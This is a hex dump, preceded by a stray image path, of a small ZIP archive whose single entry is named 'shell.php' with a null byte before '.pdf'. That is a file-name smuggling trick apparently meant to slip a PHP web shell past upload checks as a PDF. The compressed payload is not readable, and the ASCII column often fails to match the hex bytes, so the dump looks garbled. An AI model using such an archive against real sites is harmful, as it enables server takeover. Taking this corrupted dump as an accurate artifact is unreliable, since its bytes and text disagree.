 14 00 00 00 08 00 08 9F 3B 5B 74 C4 F3 68 7F 02 00 00 5F 05 00 00 0E 00 1C 00 73 68 65 6C 6C 2E 70 68 70 00 PK..........;[t..h...._......shell.php.
55 54 09 00 03 9F 79 D8 68 31 73 D8 68 75 78 0B 00 01 04 00 00 00 00 04 00 00 00 00 75 54 4D 73 D3 30 14 BC .pdfUT....y.h1s.hux.............uTMs.0..
82 03 33 29 04 4A 07 4A 67 65 3B B6 93 BA 45 D3 18 48 2E 4C 3E 1C A5 75 A6 09 4D 8A DA FC 7A DE 4A 0A 4D 21 .Wtz..3).J.Jge;...E..H.L>..u..M...z.J.M!
BD DD B7 BB F2 E7 F3 C5 74 71 B0 9C 56 B3 D9 CF EA B1 1A BD 3A 5A CC 6D 75 EF 3E 1C BE A9 0E DB 50 B7 48 2D 9id=........tq..V.......:Z.mu.>.....P.H-
36 31 06 0C E2 06 72 A8 2B A4 25 C6 16 2B 24 1F D1 33 EA 17 F7 3D AB 1A 88 80 D2 AA F7 C8 0A A9 E7 BD 06 2E .Z..61....r.+.%..+$..3...=..............
D0 2A 30 B4 EC BB 44 5F 4B BD D4 C9 79 89 A4 40 09 15 FF 83 37 47 94 A3 D0 B0 88 9A DB EB DB B0 3E 21 2E 90 L....*0...D_K...y..@....7G..........>!..
5C 02 6B 44 35 AE 2C EA 80 FF E4 78 69 B5 22 AF AF 5A F8 47 9A 3C 97 48 6B BE E2 3F 20 D3 C4 CF 3C 3F D5 E5 7E .,.k\.kD5.,....xi."..Z.G.<.Hk.? ...<?..~
A8 89 CF 7E 6A 88 34 47 45 BE 52 F7 DD AA 31 5A 0D 88 3E 37 C8 6A 3F A7 E0 E5 C0 29 71 0A CE 29 FC 2E 0D 8E d..`...~j.4GE.R...1Z..>7.j?....)q..)....
AC 99 45 5B AB 13 C4 C0 44 E3 04 D9 08 03 A8 05 E7 ED 3B 1C C3 7E 8B 6D 9E 23 EA 99 E5 E4 39 0D 3A 5E 87 79 ..(...E[....D.........;..~.m.#....9.:^.y
FF C2 F9 03 BF 72 4E 43 1F 34 EF AF C9 A7 0B AF 6B 9F 7D 53 83 8E 86 C3 BB A0 0E D2 57 F8 5B CE 5B 59 E1 27 .P......rNC.4......k.}S........W.[.[Y.'
B9 DF D3 1B DF 85 67 D2 64 BF 77 88 1A E8 5A C1 4F E7 DC DF B2 4E CE 57 68 69 EA 64 D9 AF 6B 3C EF 3E EE 8B ...\......g.d.w...Z.O....N.Whid..k<.>..
3E 2B F2 F9 E6 78 1B 9F 8B 24 61 6E 62 24 35 AE B5 6A 91 A7 F8 F4 1B A9 66 1E 84 DF 88 7C A5 6E E4 73 D3 DA ..yx>+...x...$anb$5..j......f....|.n.s..
D4 DD 1E 3D 64 1E 4B 5E 35 EB 3A DA CF 25 BA 7A 1D 58 2F 3E 0B CE FD B3 EE C6 E7 4F 78 F9 7B 9C 9F 7A 25 DC .[ch...=d.K^5.:..%.z.X/>.......Ox.{..z%.
1B 3C B2 7E 42 9D 25 FF 63 9E 8B 1E 65 F0 6B C3 57 EA 17 88 97 E4 B5 A6 1E C2 B3 66 8E 7A DA E7 BF 30 7F 75 K..h.<.~B.%.c...e.k.W..........f.z...0.u
4C 9D 6F A2 5B 81 81 25 9F 25 CF 6F D0 E2 BB E2 3E E7 DE F1 ED 40 74 96 1C F5 89 23 7A 96 C1 AF 01 B6 EE 09 uyuyL.o.[..%.%.o....>....@t....#z.......
63 93 E7 4D 6E A5 DF 30 F8 D3 0C EF 62 B6 CB 87 1F 1A 1F 10 CF A1 B5 BC 17 79 B7 E2 57 9B B9 D9 7A 47 D1 B6 _...c..Mn..0....b............y..W...zG..
3D ED 7F AF 92 0F EB FD 75 7D BC BF 3B F9 6F 7C DE 7B 6E 54 11 BE DF 05 7D 9E 7D 79 F9 DE 25 5F 3D 0C A1 8E ....=.......u}..;.o|.{nT....}.}y..%_=...
FE 27 21 37 3B FE 1B EE 7F 25 FF 33 87 DB 61 5F 9C 9D 1D BD FE 74 70 FE E5 E0 0F 50 4B 01 02 1E 03 14 00 00 .g...'!7;....%.3..a_.....tp....PK.......
9F 3B 5B 74 C4 F3 68 7F 02 00 00 5F 05 00 00 0E 00 18 00 00 00 00 00 01 00 00 00 A4 81 00 00 00 00 73 68 65 .....;[t..h...._.....................she
68 70 00 2E 70 64 66 55 54 05 00 03 9F 79 D8 68 75 78 0B 00 01 04 00 00 00 00 04 00 00 00 00 50 4B 05 06 00 ll.php..pdfUT....y.hux.............PK...
00 01 00 54 00 00 00 C7 02 00 00 00 00 .......T.........